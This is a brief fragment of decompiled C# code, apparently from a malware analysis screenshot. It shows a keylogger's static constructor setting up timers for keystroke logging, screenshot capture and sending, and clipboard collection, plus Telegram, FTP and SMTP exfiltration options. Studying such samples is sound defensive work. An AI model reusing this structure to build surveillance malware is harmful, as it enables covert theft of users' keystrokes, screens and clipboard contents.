 4 static Class6()
5 {
6 Class6.FileExtension = ".txt";
7 Class6.process_0 = Process.GetProcesses();
8 Class6.Keylogging_Timer = new Timer();
9 Class6.Take_and_Send_Screenshot_Timer = new Timer();
10 Class6.Collect_Clipboard_Timer = new Timer();
11 Class6.Send_Clipboard_Timer = new Timer();
12 Class6.Timer_4 = new Timer();
13 Class6.ProtectedSend = new Timer();
14 Class6.UnProtectedSend = new Timer();
15 Class6.Timer_7 = new Timer();
16 Class6.C2Type = "$%TelegramDv$";
17 Class6.GrabbedClipboard = "";
18 Class6.HSHChecker = "$#TheHashHere%&";
19 Class6.KeyStrokes = new StringBuilder();
20 Class6.IsFTP = "False";
21 Class6.IsSMTP = "False";
22 Class6.IsTelegram = "False";
23 Class6.EncryptionPass = "$ProtectPass%";
24 Class6.IsProtected = "ProtectFalse";